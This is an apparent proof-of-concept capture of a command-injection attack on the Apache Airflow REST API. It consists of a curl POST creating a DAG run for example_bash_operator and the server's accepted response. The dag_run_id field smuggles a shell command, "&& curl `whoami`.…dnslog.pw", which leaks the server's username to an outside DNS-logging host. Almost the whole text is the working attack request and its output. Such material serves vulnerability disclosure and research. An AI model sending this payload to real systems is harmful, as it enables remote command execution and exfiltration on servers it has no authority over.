 Curl
curl -X 'POST' \
'http://10.11.12.131:8080/api/v1/dags/example_bash_operator/dagRuns' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"conf": {
"dag_run": "api2"
},
"dag_run_id": "id \"&& curl `whoami`.api222.535ld4zn.dnslog.pw",
"logical_date": "2022-11-19T10:13:13.920Z"
}'
Request URL
http://10.11.12.131:8080/api/v1/dags/example_bash_operator/dagRuns
Server response
Code Details
200
Response body
{
"conf": {
"dag_run": "api2"
},
"dag_id": "example_bash_operator",
"dag_run_id": "id \"&& curl `whoami`.api222.535ld4zn.dnslog.pw",
"end_date": null,
"execution_date": "2022-11-19T10:13:13.920000+00:00",
"external_trigger": true,
"logical_date": "2022-11-19T10:13:13.920000+00:00",
"start_date": null,
"state": "queued"
}
Download
Response headers
connection: close
content-length: 347
content-type: application/json
date: Sat,19 Nov 2022 10:14:14 GMT
server: gunicorn
x-robots-tag: noindex,nofollow